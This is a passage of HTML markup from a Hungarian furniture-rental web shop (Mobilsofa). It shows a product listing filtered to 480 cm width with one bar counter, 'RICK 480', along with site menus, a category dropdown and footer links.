column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e855052b5 mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-4" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-c60736a69 mcb-header-section  hide-desktop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-c60736a69"><div  class="wrap mcb-wrap mcb-wrap-32d0e86f4 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-32d0e86f4 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f4c65afe7 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f4c65afe7 mcb-item-header_menu-inner"><ul id="menu-menu-mobile-2" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-889e081e8 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-889e081e8 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-5" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-c79193272 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c79193272 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-d3b9ff4cc one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-d3b9ff4cc mcb-item-header_menu-inner"><ul id="menu-menu-mobile-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div></div></div></div></section></div></header><div data-rocket-location-hash="670729b1d757b25d4a80ad771251fa7f" id="Header_wrapper"><div data-rocket-location-hash="7e6b01f341af25c1e2e3876f5c9c76c6" id="Subheader"><div class="container"><div class="column one"><h1 class="title">480 cm</h1><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://mobilsofa.com">Főoldal</a><span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li>Product SZÉLESSÉG<span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li>480 cm<span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li></ul></div></div></div></div>
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div data-rocket-location-hash="16b090ec2de74ae7c1adb254fabfc732" id="Content">
	<div data-rocket-location-hash="afab37eed66748461db6d54cd3e3f368" class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<section class="section"><div class="section_wrapper clearfix default-woo-list">
			
			
			
				<div class="mfn-woo-filters-wrapper shop-filters mfn-additional-shop-options-active"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Összesen 1 találat</p>
<div class="mfn-woo-list-options"><form class="mfn-before-products-list-form mfn_attr_filters" role="navigation" aria-label="attribute filters"><div class="mfn-woo-list mfn-woo-list-perpage"><span class="show">Mutat: </span><ul><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="6">6</span></li><li class="active" role="link" tabindex="0"><span class="num"><input checked type="radio" name="per_page" value="12">12</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="24">24</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="36">36</span></li></ul></div></form></div></div>
				
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products columns-4 grid col-4">

																					<li class="isotope-item align-center product type-product post-710 status-publish first instock product_cat-osszes product_cat-barpultok product_cat-pultok product_tag-minimal product_tag-rick product_tag-rooftop has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/rick-480/" aria-label="RICK 480" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2019/02/RICK_480_PULT-1.jpg 1000w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/rick-480/" data-quantity="1" data-product_id="710" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/rick-480/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/rick-480/" aria-label="RICK 480" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/rick-480/">RICK 480</a></h4>
		<div class="excerpt excerpt-1"><h6>fehér opál plexi bárpult üveglappal</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_710" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-710" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="710">
		<a href="#" class="add-request-quote-button button" data-product_id="710" data-wp_nonce="aa9db606c9" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-710 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="710"></div>
	<div
		class="yith_ywraq_add_item_response-710 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="710"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-710 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="710"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
									
				
	</ul>
</div>
				
				</div></section>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3>Termékkategóriák</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Válassz egy kategóriát</option>
	<option class="level-0" value="osszes">#ÖSSZES</option>
	<option class="level-0" value="asztalok">ASZTALOK</option>
	<option class="level-0" value="barpult_kiegeszitok">BÁRPULT KIEGÉSZÍTŐK</option>
	<option class="level-0" value="barpultok">BÁRPULTOK</option>
	<option class="level-0" value="barszekek">BÁRSZÉKEK</option>
	<option class="level-0" value="dohanyzoasztalok">DOHÁNYZÓASZTALOK</option>
	<option class="level-0" value="fotelek">FOTELEK</option>
	<option class="level-0" value="kanapek">KANAPÉK</option>
	<option class="level-0" value="kiegeszitok">KIEGÉSZÍTŐK</option>
	<option class="level-0" value="konyoklok">KÖNYÖKLŐK</option>
	<option class="level-0" value="lampak">LÁMPÁK</option>
	<option class="level-0" value="padlok">PADLÓK</option>
	<option class="level-0" value="padok">PADOK</option>
	<option class="level-0" value="polcok">POLCOK</option>
	<option class="level-0" value="posztamensek">POSZTAMENSEK</option>
	<option class="level-0" value="puffok">PUFFOK</option>
	<option class="level-0" value="pultok">PULTOK</option>
	<option class="level-0" value="satrak">SÁTRAK</option>
	<option class="level-0" value="stand">STAND</option>
	<option class="level-0" value="szekek">SZÉKEK</option>
	<option class="level-0" value="targyaloasztal">TÁRGYALÓASZTAL</option>
	<option class="level-0" value="terelemek">TÉRELEMEK</option>
	<option class="level-0" value="vazak-kaspok">VÁZÁK &amp; KASPÓK</option>
	<option class="level-0" value="vitrinek">VITRINEK</option>
</select>
</aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="mfn-footer-template" data-id="12363" class="mfn-footer-tmpl mfn-footer"><div data-id="12363" class="mfn-builder-content mfn-footer-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-713d2202e  no-margin-v full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-713d2202e"><div  class="wrap mcb-wrap mcb-wrap-764bb2786 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-764bb2786 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-665ee2c30 one laptop-one tablet-one mobile-one column_footer_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-665ee2c30 mcb-item-footer_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-9fa88bb31 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-9fa88bb31 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><b>Gondolatot ébresztünk, történetet mesélünk, formát adunk - inspiráló megoldásainkkal kivételes atmoszférákat teremtünk.</b></p></div></div></div><div  class="column mcb-column mcb-item-8f9562b92 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8f9562b92 mcb-item-icon_box_2-inner"><a  href="https://www.facebook.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-facebook" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-e6dabbaad one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e6dabbaad mcb-item-icon_box_2-inner"><a  href="https://www.instagram.com/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-instagram" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-5a4744529 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5a4744529 mcb-item-icon_box_2-inner"><a  href="https://vimeo.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-vimeo" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-45999dd09 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-45999dd09 mcb-item-icon_box_2-inner"><a  href="https://www.linkedin.com/company/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-linkedin" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-b9a737bed one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b9a737bed mcb-item-icon_box_2-inner"><a  href="https://www.behance.net/wyndesign" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-behance" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9bb94444b one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9bb94444b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-38f231d45 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-38f231d45 mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-b91f3616f one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b91f3616f mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="/suti-szabalyzat/">SÜTI SZABÁLYZAT</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/aszf/">ÁSZF</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/adatvedelmi-nyilatkozat/">ADATVÉDELEM</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/gyik/">GYIK</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-uqj6hdxqn one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-uqj6hdxqn mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-jxoviu9lb one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-jxoviu9lb mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-t4tguwr75 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-t4tguwr75 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/standrendszerek/">STAND</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/eszkozberles-main/">ESZKÖZ</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/latvanytervezes/">DESIGN</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/referenciak/">REFERENCIÁK</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/kapcsolat/">KAPCSOLAT</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9273a47d1 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9273a47d1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-5b95d1c05 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5b95d1c05 mcb-item-heading-inner"><h6 class="title"></h6></div></div><div  class="column mcb-column mcb-item-89ccf528a one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-89ccf528a mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="1920" height="698" src="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg" class="scale-with-grid" alt="Díjaink" style="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg 1920w, https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100-800x291.jpg 